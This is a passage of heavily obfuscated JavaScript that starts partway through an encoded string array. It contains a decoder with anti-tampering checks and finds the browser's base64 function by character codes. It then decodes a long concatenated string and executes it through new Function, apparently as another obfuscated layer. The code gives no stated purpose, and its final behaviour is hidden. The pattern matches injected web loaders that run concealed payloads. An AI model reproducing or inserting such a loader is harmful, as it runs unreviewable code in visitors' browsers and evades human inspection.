XdyZnxBvzesNLRCLnP','rxrytKrSteP5D25wmuP3wtb0svjTuK1vmNrAsNL3BLyX','mty4nJC1nLHJugjVAG','zgPHr0z5uti5AW','u1rOrK15y3byu2DUufnJC01izZblvNrws0rcne1uzgXm','y0nJC0OZBfLuBvjxt0C5ALz6wKXkExDUvNPAs1KWy3Hr','D25rwe5StuzJma','ounArLPeytb0wa','Eu5usxnkEvLQvvzVBKTwmdLABLz1wtnsCgiYng9Jq3H6','t1nJCeSWB29nsgCXwvrNC0OYD3LsvgTUs1n0s0TeqJro','uxLJC0OXyZbIBKiWvti5Bgvwy25mq2rPyLD0EwnuAhjI','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','vw1wtuP5D25KvgHYy0vone1yA25mq2rWyLD0ywffBhHo','v2LJCeSWB29nsgCWttjjC0P6wtrzA3nUs1n0s0TeqJro','EfvjEwnWsZbVB01iz3LpveLZsNPctvjPz25lu3rls0rc','zfbJu2nZsJfKuwrhuK9tA0PQvtnACeP5D25wELPWvezK','r3n6vJfjm1KXsMHkExDUvJfkA1PgtNPIr05uwJnRBKXd','ELv6wKzwDgiYsw5mq2rPvJfkALrvtNjsrMrttunJC0OX','BKXdzfHvBgHYyKzoCLPRsNHkExDUyJiXCLuWwtrHmJvy','vNzAAuj3y205ALPytNPmsfzIvxLND2vesMLpq3DUy0Ho','vJfOwNLJCeSWB29nsgD6ww1nC0OZrwPlA2nUs1n0s0Te','sNL3BLz6wNDzmvf3uNPKwfvyA25mq2r0wKvOEwjQtJfk','wfnOmgvyqMXImLLNy21wEgrxBhLAu3GXvZfnB01iz3Ho','y25mq2ryvdb0nfyWovfHmLPOsNL3BMvvAernmwrsvJjv','mtnSvLrkvfu','BKTtDeTlrei0tKrzmeXdzhDJmK4ZsNLRCLnPz3DLrezS','BKTtDeTlrei0txPnmeXdzgrpvMqZsNLRCLnPz3DLrfe0','we5IsJbsvvnTEhDAEwrKs1r0ouXhBgjkm0j5yJnsDMri','ngf5owHzAMH5sNL3BLyXrNnArtG0ytbAwfqYEgPum0vU','s1yWB2vtAZDMvhr5wLHsmwnTngDKvNrus0rcne1ustrm','y3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbK','muPWuZnWweP5D25wELj5tdjADgeWmxvJu2nZsJfKuMfy','rtbzu3DUtuv4rW','wta0ngiWsw5mq2rytMPoA1rQAhjArMrqzvDRBKXdzfHv','nJm3n2jjBK9gyG','y25lu3rls0rcne1xtMTmq2mXy0CXreP5A3jtAwD3zurf','DgeWEhLrmJLgyvvJBKXdzdbxr1jRvgPODLmXyZbtEwnZ','zurkAu1tD25jmKPIsMLJCeSWB29nsgCXtJjfC0P6zeHH','Eu9ey3nkmMHmww1rBKTtDeTlrei0ttjfmuXdzePIrLfQ','Bhbwu2nWwfnOmKXiy3nLq3G1teHVCe8ZmdDKBuz5suHn','mfj3vM1JBKTtDeTlrei0tKDzD0XdyZbxmxr0sNLRCLnP','v3rytKroA1rwy25mq2r5t0C4mMnUttbrAwnZsJfJm04Y','rMXmq2r1y0rnB0P5A3jtAwD3zurvnu1tD25tv3HvsxLJ','qNrImhDUtenKBLnTvM9JrZf2v1nJC0OXzfjuBu5rt0C5','rei0tLDnD0XdzePprvv6sNLRCLnPz3DLrfuZtxL3BK0Z','A3jtAwD3zurvELPPD25JvJfOwNLJCeSWB29nsgD4wvDf','tKn3BLvtz2ToAwnWwfnOm0XiB3bpmZbZzez0tuTeqJro','tenKwe5xEgTvAKz1yJbgEeP5D25IBu16wtfsrgeYAfHu','own6DdLmr1jIu2LND2vertbnu3DUyZnovwfdy3byvdfT','sxnkmejRyMPzBKTtDeTlrei0twPcAKXdyZjpr0PmsNLR','vZH4vJfcDeP5D25wmuyXvuzJmK4YuLzIvZLOsNL3BLyW','ChnkEwTYu2LND2veuxDzExDUzdjKvLDPy3blmg9VtuHN','rK9ty3blmg9VtuHNme0YuxnkmgS0uLrnBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiwxnKExG0teHRC2vPEejmruLZ','Ahzvr2rysNL3BLPhmxjuBLL6uw1stLz5y3nkmeOWt0u1','u3DUvvnNA05Py3blmg9VtuHNELPuA3nkmgXZvKnnBKTt','tLvkExDUvNPKre9gzffHr05xv1CWBKXdzfHom1PZwvvo','vMXJmvDTtLjnmLvUtenKwfvezgTwrK5YzwXKu2nhtKTs','zfHom0zSvJfkC1KXrMLJu2nZsJbwwLzgrKnrmNr1sNL3','BLnxEfvjEwnWsZbVB01iz3LAr1vZsJnjmvrTmg5lu3rl','sNLRCLnPz3DLrfjTwxL3BLnguw1oEwnWsZbVB01izZbz','rZqYsNLRCLnPz3DLreKWwLn3BMjUqxPlq2nWsZbVB01i','tLvwvLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1g','we5RoxbwmuzusNL3BLz6wLHzBgmWvJjkr2nty3nkmfze','wLfxAwnZsJfKuLLvzejxve5QvLHfBKXdzfHvvuPQvvvS','BMjUqxPlq2nWsZbVB01iz3PpvfLZsNLoAvD5ww5lu3rl','A29yEKi0tKrbEK16wtjpr1vWv3LKCvzSuM1ImgDUwfnN','q2rev2TZD2fuAhzHAwnZsJnkAK5vtJnrmNn3sNL3BMeY','zePIrLfQsNLRCLnPz3DLrff4wKn3BLjiqLDAEwnWsZbV','sNLRCLnPz3DLrePOtNL3BLPxwKDou2nWsZbVB01iz3Hn','sNL3BLyXqKTArwXuyti5we5vsMTurwnUtenKwfqWCgPu','ytbowfvezgPusevUtenKwe4YuMPwBe5YutfKufPhtK1J','z3DLrfeXt1n3BKPfsMvKAwnWteDsyLnPz3DLre5PwLn3','tenKwe5urKzHrgHYtKDwweP5D25wmdLeuLHRngeXuKvz','q3DUtuv4r0Tdy3blmg9VtuHNELPQA3nkELz3yLvnBKTt','qJroveeWtenKwLPSnhHkEwTYu2LND2vesMPAAxDUuuvS','AerJmwrttuvzBKXdzfHvruPRvdiXCLrgyZjHr1joy1nJ','t1zADLeYDhjIrwnUtenKmLPisLfKru5YvhLJC0OXyZbv','mvLQA3nkEvPIyM5VBKTtDeTlrei0tvDgBuXdy3PLAK5m','uNrwEwnZsJfJmG','rei0ttjfneXdzeDwq3bZsNLRCLnPz3DLre0XwwL3BLPg','zuroBe1tD25orNrIyLnJCfHuDdjzweLNuwOXqKXfutLK','vfvSzfjmmK5ryZbnBKXdzgXpr3ruuM5wv1PgrNHkExDU','DeTlrei0ttjrEeXdzffzmxa2sNLRCLnPz3DLrfv4tun3','yJi0B2ndEhPlwhr5wLHsmwnTngDJq3r6tZmWC1PgDeTl','mg9VtuHNEK1ewxnkmfzytvrzBKTtDeTlrei0tKrbnuXd','u1fTtK5Ju2nZsJjAA1jgtM1nmMTUtenKBwjxDgLwmuiX','sNPwD2jvtw5lu3rls0rcne5uttrmq2rcsLvWyuP5A3jt','yZbxBvjuvfvZBG','vdboCLKXzfnAvtHUtenKwfqWCgTvvgHYvKzJm2jhuLbz','meKWntjkEwTYu2LND2vetMToExDUvvHrAMnPy3blmg9V','y1DwnuP5D25ABhbfyw1ZEgjty3nkmezuyxPcmfeYovHz','yZbsBu5xzfznBKXdzfHuEMrRvevoCLjSzffJr05tuNLJ','rei0tLrvmuXdzevJrLPUsNLRCLnPz3DLre13wML3BMje','BLyXqJbArLPuytj4we5xAgTumKvUtenKEvKZAgTwBtf2','D25wmuuWzwXJmvPhuKXvmJLUsNL3BLyXrNrJrMmYtdjs','y1nJCeSWB29nsgCYtuDjC0OXqMPxBM9Us1n0s0TeqJro','zurrEu1PD25JBwDWwgLJCeSWB29nsgCWwwPNC0OWuNDw','vxnkEvPAu3LrBKTtDeTlrei0tvDzneXdy3Dnmu54sNLR','rZLOytjfBKXdzfHovtH4zevoDMrwzfbrEwnZsJbsBMjR','BeXkq2nWwfnOmeXhvMjwu2D3zurjEe9dD25jmKPIsMLJ','BMmWCeXJBgmWvM1stfj5y3nkmwmWvg1st1DvCgTtBgrm','tMPKA1qYuM9ArLPAy1nJC0OYsLrHmLzyvvzKwwqZrw5m','m1u4zgP0muT5C3bLm0LYufnJBeP5C29kEKf3sNL0C1D5','twPvEKXdyZfJrZfesNLRCLnPz3DLreKXt1n3BKPfsMvK','sMHmq2rbwKC0mKP5A3jtAwD3zurnm01tD25xvZeXsxLJ','tenJD00XtNHkEwTYu2LND2veuMPnExDUy21NCfHPy3bl','mvPQvxnkmgXZvKnnBKTtDeTlrei0tw1ABuXdzhnnA1u1','uLbJu2nZsJfJmMvUtJzprZHYzwXJBKXdzhvrmNrOytbO','rw5mq2rUwvroALvQAhjprMrstKnJC0OYCfrHmha1yLDZ','rfmXzffAu2nZsJfKuLeXsLHvsfPXyuDfBKXdzfHumfPQ','zuDstvj5y3nkmK00yNL0we5uzgPvBMH4sNL3BMmYrMXI','Afj5y3nkmwrruw1st2jxodrwmuzHwKv4seP5D25wELuZ','weyWwKvSrgj6wLHom1vUtenKwfqWDfLwmdLTt0CXweP5','otn2rKzzv3G','CLnPz3DLreK0wML3BLPxwKDou2nWsZbVB01izZbomLfZ','zfbLvwDUtenKB1LQzgTtA3rPsZjWALDTtLbnA1PQvdfR','zfLxy25lu3rls0rcne1QvMHmq2rAzuu5vuP5A3bmr1jI','EwnZsJfKuvfTuK5vmNrQvNPwC1PfzgHkExDUvJa5v1KX','tLrSAuXdzgTvAvztsNLRCLnPz3DLrfzSwvn3BLvyuwPJ','sNL3BLz6wMfzmhC0ytbwwfviuMPvwevUtenKq2rysKTw','zdjHr1jxwvnJC0OYyZrHmui0wLm5A1nxrw5mq2q2vti5','nLLty3nkm05kwwTOnLeYDevkExDUyLvoCMnRtKrHm2Xy','Bg9Us1n0s0TeqJrnEKzOtenJBvCYntzkEwTYu2LND2ve','A3jtAwD3zurvnu1dD25vwffQy2LJCeSWB29nsgD4wxPf','AMr5y3byu2TTsM5wyLv5z3DLrff4wvn3BLjiqLDAEwnW','EvPyuJfJBtrNy1r0ou8XohDLrff3txPnmK5QAgXxEwrk','tMPoA1rirw5mq2rytMToqLyWohPzmvjPtKnJC0OYsKrI','tJbHvZL1s0HbC2n5BdDJBvyWzfHkDuLiqtHqwe03zLn4','zffzmxa2sNLRCLnPz3DLrfuZtML3BLvtz2ToAwnWsZbV','mgrmywTJBKTtDeTlrei0tLrOBuXdy21xmJu2sNLRCLnP','CeSWB29nsgD4tLDnC0OYuLnkvKLUs1n0s0TeqJrnv1PQ','uvz6utrsq2nZsJjkDgiYmvHosejRuZnAweP5D25wmdLi','A3jtAwD3zurrEvPPD25xvZeXsxLJCeSWB29nsgCXwtjf','tNL3BLDyAfbwq2nWwfqXs0TeqJrnBvjQtenJD00XtNHk','vNrus0rcne1xtxLmq2n3y0HWyKP5Bgrlsfi1y0DwDLPP','AtLQvLrnD1zwzffrEwnZsJnkvgiXAg5tmLjRuZbJBKXd','mgHPvJfVBKXdzgTpr3rVzgPks1PfChHkExDUwMPODK5S','mMX0vNLJC0OWsNrIm1yXv0vKveP5D25KA05YzevAm2nT','AwH3teHnCguZsMXKsfz5yMLcD0SZttDMu3HRvZbVB01i','reLZsJnKBLzwB25lu3rls0rcne5xrMXmq2rhvKnWC0P5','vgPODMvgyZfrEwnZsJfJmfeZrJjIvZKWvJa4meP5D25w','tuHNEe9evxnkm0j6wtnJBKTtDeTlrei0tw1gAeXdzefA','mLuYtenJmMjhEgrkEwTYu2LND2vevMPAAxDUuJb0Cvj5','mgnUtenKwe5isMLHBtfYyLDWweP5D25KrxbWvdjZngiW','AwD3zurkBe5PD25Ju01XuNLJCeTtC29tAwD3zurfnvPd','C0OZsM9lvJrUs1n0s0TeqJrov0PQtenJEMvQtKXkEwTY','BfPRvvDfBKXdzg1JBuK1yuDKnuP5D25IA2rTyLDStvv5','m1iYCefkEwTYu2LND2vestnAq3DUuuDsDu5Py3blmg9V','zZbomLLZsJnkDvfvww5lvJbVzgL4m0Xiz3nLu3G2tevf','tenKmLnUvtbwmuzyvgLJC0OXzffsmNbyvwTsBLPhrw5m','wKyWEfLty3blmg9VtuHNEK1etxnkmND5uLrRBKTtDeTl','munesMPwva','mKzOAwnKCG','ytjSr1z5y3nkmwrtutfwwe5SCgTuAMH2yLnJC0OXzffv','r2X2yMLOD0XitxbLm0PSzeHwEwjPqNDjvda5y3P0ouXh','z3DLre0YwML3BKPSDhvLAwnWsZbVB01iz3PovgTZsJng','CeSWB29nsgCXtxPzC0P5wMjIBM9Us1n0s0TeqJrnELv3','ne5httnmq2r5tLu1DeP5A3jtAwD3zurkAfPtD25trLfT','u3rls0rcne5eAgXmq2rAyLHvAKP5A3jtAwD3zurnmLLP','rxLmq2rSwMTzmq','B1Pfzg1AAKOYvNLJC0OXzfbJr1jvyLD0tvyXsMfzmu5O','qvnyrM5kEwTYu2LND2vettvAu3DUu1rOrK15y3blmg9V','txnkmta1vJnJBKTtDeTlrei0tvrgBuXdzeDwq3bZsNLR','rgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXe','rei0twPjmKXdzhLHq2XLsNLSzeThy3nKAxD3zurrC1D6','C0P6uMjxmJbUs1n0s0TeqJrnBvzStenKsMjguwPkEwTY','tenKEMmXuM9kEwTYu2LND2vestvzExDUu1rOrK15y3bl','BKXdzfHoruPRvMXKs1PgtMfIu2nZsJfJmfeZBfHvrxbR','AKjOtenKEMmXuM9kEwTYu2LND2veuxLnu3DUuJb0Cvj5','ww5lu3nUwKDvBLHtAgXxmvLVtuHNEfPeqxnkEKf6vtnf','AwnWsZbVB01iz3Lpr01ZsNPAC2jgmg5lu3rls0rcne1T','zenOsKTeqJrnEKuXtenKuKTdutjkEwTWtZjSBuThttLq','AwD3zursAe55D25Kq05pzgLJCeSWB29nsgD6wtjrC0OZ','wKrNC0OYnxDnEwDUs1n0s0TeqJrnAK0WtenKsfmYCeHk','B01iz3HnvfLZsJj3EvjuA25lu3rls0rcne16sMLmq2rb','D2vevtboAxDUyZnovwfdy3blmg9VtuHNmu1uA3nkmgS0','mtiWouP6su5xCW','A3jtAwD3zursAW','sMvKAwnWsZbVB01iz3HArgTZsJjOtfLTuw5lu3rls0rc','yxbWBhK','D25ArgHYwLvAvgeWBfHoBuvUtenKBMrisLzHAKzSsNL3','AeznEwnWsZbVB01iz3PnrgDZsNPcD2vSC25lu3rls0rc','m3b0ytbgme9how1AvwnUtenKwe4XzfLwmdLdwtfsEu9d','veC5weP5D25wELPfvvDgvgeWnw5wEwnZsJnfEe0YtKLK','yuDSEKXfvtLABLz1wtnsCgiYng9lwhqYwvHjz1zemvrm','wNvKq2nZsJbsAfrTuLvvmJLqvNPAseP5D25JvgHYzvHo','vuL5y3blmg9VtuHNEu1uuxnkmevSu2XVBKTtDeTlrei0','vgTZsNLoAvD5ww5lvJbWsMLAmvCXtw9nsgD4twPJC0OX','q1PgvLrImfjYu1vZBKXdzhDHrfz2vNPAsvrwzfbKBtHU','AwnWsZbVB01izZfoAMDZsJbsD1zTy25lu3rls0rcne5u','y3blmg9VtuHNmvLusxnkm1fQvg5zBKTtDeTlrei0tw1j','nZaYm2HjCenjra','zfnwm0fUtenKwe5QzgPwwgH3wKzwwLz5y3nkmwrsu21o','r0zgvJfcteP5D25Jru5Ytw0Xme9huw5mq2ryvuCWEMru','tuHNmfL6qxnkELPZyKyWBKTtDeTlrei0tKrkA0XdzgTy','CeSWB29nsgCXtxPjC0OYAeXzBvfUs1n0s0TeqJrore14','C0OXyZfKr1jjzdnAr2vwy25mq2rcwKDSu1yWovHAu2nZ','D25wmuPituvwvgiYvM1Ju2nZsJbsBLjftLHoBejfsNL3','wJfkA1zhrw5mq2ryvw5OA1nSBenzmuPUwLnJC0OXzffp','wMTuBtf2txLJC0OZtLHnvKy2t0DZneP5D25zBvjWvvHb','sJnSDgiZBg5urxbRvLDfBKXdzenxr2T6vNPKC1PfAgHk','Bvjkvti5tLyWohzArKz4sNL3BLz6zeDzmu4XtdjsuMre','Bg9wmuzxwtbWsLf5y3nkmwrttKuXmfeYC3PKr0vUtenK','t1n3BK0ZB3PtEwnWsZbVB01iz3LnrfvZsNPbELuZrw5l','t0C5A2jiwNDArtfisNL3BLfvtNjnmfjuyJb4CfLty3nk','sfu3zLr0ouTdAZDABLz1wtnsCgiYngDAEwH3teHnCguZ','q3DUtM14C1Hty3byvdfls0rcne5uqMLmq2r5tLu1DeP5','tenKwfvwCgPwrwHpwKvSrgeWng5mq2rytMTWALzvtNjo','mg9VtuHNmvPxtxnkm2rUvLzVBKTtDeTlrei0txPfm0Xd','AeXdzfPABdr4sNLRCLnPz3DLrfzQtKn3BK4XCgXrEwnW','D2vetMXnq3DUuuDsDu5Py3blmg9VtuHNEK1usxnkEvjd','zfHoA1jdvJfgs1KWAZrHm1PytLu1A1rxmxjvr000yNPS','BKXdzejAA2HuvNPsmLjty3nkmwrqvw1stu9hohPHrwC0','tLrbm0XdzhLHq2XLsNLRCLnPz3DLreu1tLn3BMnitMPK','u2LND2vevtboExDUy1yXAfP5y3blmg9VtuHNme1uuxnk','tenKB1mYsMTkEwTYu2LND2vertfnq3DUstjkyKPPy3bl','mLvTtLrrmJLxvNPAv1PfBeHkExDUvJfgnfPfnwTIr05p','BKTtDeTlrei0tKrRm0XdzeLwq1KZsNLRCLnPz3DLreu1','yJjnBKXdzg9tv1zgyMPODLLty3nkmwmXuKHwB09hDgTH','v1DKseP5D25wmuK0t0zKuwjQAhDzu2nZsJj0rgeYuKvr','y3nkmwrruw1stveYDgXwmuOWwtfgEeP5D25KBvz5utfJ','sNL3BLyXrNnzmujzvevSEfj5y3nkmwrruw1svu9hDdfw','zgzpAve','EwnWsZbVB01izZbAreLZsJj3EvjuA25lu3rls0rcne1T','sNPctvjPz25lu3rls0rcne1uzZrmq2nQwwXZBuP5A3jt','txPjnuXdy2PzBhnTsNLRCLnPz3DLrfv6txL3BK1iqJzx','ELLPD25Jm05vyunJCeSWB29nsgD6ww1zC0OYAeXzBvfU','B29nsgD4tvrnCW','yLrdz3DLreL3wKn3BMnTz3byAwnWs3LKB0OXmhnJEwTT','DdvwmuPSttbsEeP5D25svK5YtwXKuvz5oxDsEwnZsJfK','C1fPAZDMu3H3vZfJB01iz3PomKvZsNLsq1HUww5lvJa5','vKjwEMqWwKv3ngiZz25mq2ryvwTnD2nRChDzmuPisNL3','mg9VtuHNmu9evxnkEK42ttbZBKTtDeTlrei0txPrEeXd','u2S3yvDzB2rPBhLAwfiXy200z2rQmxPxmKv4s0rcne16','tenKEwjRrKDkEwTYu2LND2vesMXzAxDUtLHcDff5y3bl','AMrfy25mq2r0t0D0r1yXrJvuA1PisNL3BLyWowXIsfj0'];function _0x5130083d(a,b){a=a-0x77;var c=_0x5130083c[a];if(_0x5130083d['sgCRKq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5130083d['orOepN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5130083d['dOcapo']={},_0x5130083d['sgCRKq']=!![];}var e=_0x5130083c[0x0],f=a+e,g=_0x5130083d['dOcapo'][f];if(g===undefined){var h=function(i){this['qkwSnI']=i,this['ueJoTs']=[0x1,0x0,0x0],this['UXEccB']=function(){return'newState';},this['VFzKqW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IEEWmG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qJpgKX']=function(){var i=new RegExp(this['VFzKqW']+this['IEEWmG']),j=i['test'](this['UXEccB']['toString']())?--this['ueJoTs'][0x1]:--this['ueJoTs'][0x0];return this['fxVRRN'](j);},h['prototype']['fxVRRN']=function(i){if(!Boolean(~i))return i;return this['puahZV'](this['qkwSnI']);},h['prototype']['puahZV']=function(j){for(var k=0x0,l=this['ueJoTs']['length'];k<l;k++){this['ueJoTs']['push'](Math['round'](Math['random']())),l=this['ueJoTs']['length'];}return j(this['ueJoTs'][0x0]);},new h(_0x5130083d)['qJpgKX'](),c=_0x5130083d['orOepN'](c),_0x5130083d['dOcapo'][f]=c;}else c=g;return c;}var _0x5130083v=_0x5130083d;(function(a,b){var q=_0x5130083d;while(!![]){try{var c=parseInt(q(0x23b))*parseInt(q(0x1a2))+parseInt(q(0x18c))+-parseInt(q(0x161))*-parseInt(q(0x222))+-parseInt(q(0x13b))+parseInt(q(0x1ac))*-parseInt(q(0x1fc))+-parseInt(q(0x82))*parseInt(q(0xcd))+parseInt(q(0x170))*parseInt(q(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5130083c,0xd20ab));var _0x5130083e=window;function _0x5130083f(c,d){var r=_0x5130083d,e={};e['eIPJi']=function(i,j){return i===j;},e[r(0xa1)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5130083d;if(k){var m=k[s(0x23e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['eIPJi'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=_0x5130083d,p=new n[(t(0xca))](t(0x10c));return!p['test'](l);};return o();});f[u(0xa1)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5130083f(_0x5130083e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5130083v(0xbd)+'2RTcScsJ1dSalNiQ2tzcnEnLCdXNTdkUG'+'g5TUZXJywnVzZ5ckJtb09XUVcnLCdpQ2t'+_0x5130083v(0xe0)+_0x5130083v(0x8f)+'1c0VmNUZXVuV1F5JywnV1JGZEtTa01XNn'+'BkU0cnLCdXNUJjTlNrRldRQmNJcScsJ0J'+'aSFV0bWs3JywndDB2eVc3SGYnLCdXNDdk'+'UHdmcXZhJywndXEwNldSR0UnLCdXNVBEY'+'jhra3BhJywnZEg4bWpDb2QnLCd6M0xwVz'+_0x5130083v(0x7c)+'Db0hiYScsJ1dRdWVXN1JkUThvYycsJ1c2'+'UmRPOGszV1BDMicsJ1c1VzlXNXVLRWEnL'+'CdXN3hkVThrYldSaVUnLCdvU2tLcU1aZE'+'1HJywnZFpsY1BDa2dXT3EnLCd6c3RkTlN'+_0x5130083v(0xfe)+'ZTNXT0MnLCdXNEZkUUtQcURxJywnV09OZ'+'E5YTmNTTUMnLCdXNi9jVmZkZE9aVycsJ0'+_0x5130083v(0x15c)+'Ta1hvSmU1Jywncm1vM3NkYXgnLCdwbW9L'+'VzdOZFAwSycsJ1c2aGRJdXZFdEcnLCdXU'+'TVWV1F4Y1A4b2knLCdBZHZZeThrMycsJ0'+'JoalpXNHZNJywnQ3RkZFE4bzdXN1cnLCd'+'XNkJkUW1reFdPaUcnLCdjc0pjSjhrb1dP'+_0x5130083v(0x194)+'1c1UycsJ3RKZlFzU2tJJywnbFNrMnk4a0'+'VXN1MnLCdrWkdqbzhvRCcsJ1dReGNLQ28'+'zVzR5SycsJ3VicTdXUDBaJywnVzV0Y1A4'+_0x5130083v(0x1d1)+'ScsJ1c1RmNUbWtVV1BoY1RxJywnVzZHeF'+'c1cXRCRycs'+(_0x5130083v(0x8b)+'ywnV1F4ZEtDazNXN0ZkVnEnLCdzM2pRVz'+_0x5130083v(0x1ca)+_0x5130083v(0x151)+'NEpkUGROZEhjSycsJ1c3WmNWU29mVzVoZ'+'FBHJywnVzdaY1JTb3lXNWhkTkcnLCdXNn'+_0x5130083v(0x8d)+_0x5130083v(0x108)+_0x5130083v(0xa0)+'zZwZFNhJywnV1EzY0xJdGRKbWtnJywnQk'+_0x5130083v(0x1d6)+_0x5130083v(0xb7)+'Ty8nLCd5SU5kTzhvL1c0RycsJ28zUENXN'+_0x5130083v(0x111)+_0x5130083v(0x141)+'nV1F4ZFNibGNMZ2knLCdXUjh5VzRoZE1T'+_0x5130083v(0x9d)+_0x5130083v(0x21a)+'InLCdXNXhjTmZHRldSbScsJ2RjM2NSQ2t'+'DV1FDJywnellTNFdPT04nLCdXUVN4V081'+_0x5130083v(0x7a)+_0x5130083v(0xea)+_0x5130083v(0x1fe)+'1NScsJ1c3UmRLSUpkVlcwJywneThrMFdR'+'dUdrVycsJ1c0cGNQTnk1V1BHJywnYzhvR'+'W1aSDcnLCdrcTdjS0NrR1dRMCcsJ3hjTG'+'9xQ2t3JywnVzVYd3A4azJvYScsJ1c2Yjd'+'qOGtlbkcnLCduOGtjV09TVnNxJywnV1FQ'+'c2NTb0FsRycsJ1dSWmNOOG9iVzZXRCcsJ'+'1dRTmRVOGt0V09KY0lxJywnVzY0TEI4bz'+_0x5130083v(0x118))+('UGFHelpoY1FXJywnVzZKZFB1Zk50RycsJ'+'1dSeGRJOGtoV1FSY0xhJywnQjFUalc1SF'+'gnLCdXUFJkT21vM1dQZGRJRycsJ1c2MHF'+'XUXhjSVh1Jywnem1vb2p4TmRIcScsJ1dQ'+'N2RPQ2tUV1JGY0phJywnV1FlVUJDbzd6O'+_0x5130083v(0xff)+'RNOGtVJywnVzQ3Y0xmR0pXUnknLCdkQ2t'+'HRjFsZEtxJywnVzYvY1BndTJXUWUnLCdX'+'UVcvVzd0ZFRtb3QnLCdXUUZjSWJmYScsJ'+_0x5130083v(0x79)+_0x5130083v(0x9f)+'2dm8nLCdzOGtFc1NvMGZhJywnVzRaZEt2'+'cjhCcScsJ3ViS0VXUEtvJywnV1AvY1M4b'+'3BXN2FJJywnV1JLVHpibGNVcScsJ1dQQm'+'RMQ2taV1BOY1NxJywnVzZDZ3ZTb1FXUXU'+'nLCdXUFB1V1B0Y0dTb1EnLCd4Tjl5VzVY'+'MScsJ1dPU2t1SnhjVHEnLCdXUDAvQThrY'+'0FxJywnV1F2ZVdRTmNTU296JywnVzZKY0'+'4xdGRHYVMnLCdjWkwrY3hDJywnV1BaY0t'+'tb1hXNWFSJywnV090ZEdtazZXN1pkT3En'+'LCdDU2toQmZmVScsJ1c0ZTB3bW9GV09DJ'+'ywnVzV0Y0lta21XUlZjR0cnLCdXN0N3cj'+'hvb1dRSycsJ1c3RmRHMW45eXEnLCdXNmh'+'jVU1WZFVJeScsJ3h0bGRLU29IVzRhJywn'+'VzRhaVdSN2RQTUMnLCdXNS9kVmdUQ0RhJ'+'ywnV1FoY0pyekxBVycsJ0JTbzh6R3F5Jy'+_0x5130083v(0x1e9)+_0x5130083v(0x14c)+'NCcsJ2pta094TkpkS3EnLCdCWDg3aVNvd'+'icsJ3NjdTdXNHRkSFcnLCd0OG9HczBuY1'+'c3YnZXN1RB')+('dWVoY1VXJywndFgvZEs4b3NXNksnLCdXN'+_0x5130083v(0x212)+'d5Q29SYzNKZExhJywneFNvNnRzcU4nLCd'+'XUHJBa0NrM3hHJywnZThrbEQwdGRTRycs'+'J1dQNWtrQ29valcnLCdXNG1aV1BGZFIwc'+'ScsJ1c3V0NXNlNKeGEnLCdXUldHVzVoZE'+'s4b3AnLCdzYkNEVzd0ZFFHJywnaGFlK2N'+'Tb00nLCdXNkN2VzVlZEZHJywnczMxUFc2'+'MXInLCdXNENodThvaldPOCcsJ1dQT2pCU'+'28yakcnLCdFSFhJekNraicsJ1c1aGRMSU'+'pkU0phJywna1NrTHhDa0hXNHknLCdXNU8'+_0x5130083v(0x16a)+'dnR1MFdRcUwnLCdXUUJkUVNvZ1dSbGRKR'+'ycsJ1dQQmNPV3pjQ0cnLCdXUC9jR1p4ZF'+'NTazMnLCdFOGtkc1NvK2VXJywnb1NrZld'+'RS3VBVycsJ2lzZVRmbW9JJywnYzhrWVdR'+_0x5130083v(0x184)+'W1vdWlxJywncFNrNVdPU2pzVycsJ2htb3'+'pXNHhkSzBDJywnV1FwZEhDa1BXT2hjUnE'+'nLCdhWjAvYkNvQScsJ3FkOHpXUXE1Jywn'+_0x5130083v(0xe4)+_0x5130083v(0xdf)+'csJ3B0eGNLU2s1V1I0Jywnd2NKZFE4byt'+_0x5130083v(0xfb)+'UmRNTGEnLCdDR3VrZThvTicsJ3Nta2ZBU'+'285YVcnLCdkSWFSY0NvcycsJ3poM2NKZF'+_0x5130083v(0x1c2)+'rN2JHJywnQ2RhVVc0N2RJRycsJ3Z0MFJX'+'UUdJJywndjNYSFc3TGQnLCd0WFh4QkNrT'+'ScsJ3ZIR29sbW9SJywnV1FlTUJtb25nRy'+_0x5130083v(0xfc))+(_0x5130083v(0xfd)+'mNLQ284VzV4ZFJhJywnY21vcFc1cGRSZz'+'gnLCdXNldkVzdHbHphJywnQnZOY0tacTQ'+_0x5130083v(0x19c)+'N2EnLCdXNDdkVWNwZFZIbScsJ1c0QmNTa'+_0x5130083v(0x84)+_0x5130083v(0x1c0)+'wQ29jJywnVzZ0Y09tb2dXNVZkTnEnLCdX'+'NGlRdkNvK1dRSycsJ1c2Q2dXUkpjVnF5J'+'ywnZmJSY1FTa2hXT0MnLCdXNUMzc1NvUl'+_0x5130083v(0x199)+_0x5130083v(0xf3)+'Y1YzYXRXUXUnLCdXT0ZkR1NrRFdPM2NLV'+_0x5130083v(0x200)+'Ntb3hXN1NQJywnc3I0OVc2aGRKRycsJ1d'+'RU0F1OG96ZWEnLCdjQ29jVzVGZExoSycs'+'J1dPZGRSOG9oV1JwZFJhJywnV1FSZE9jb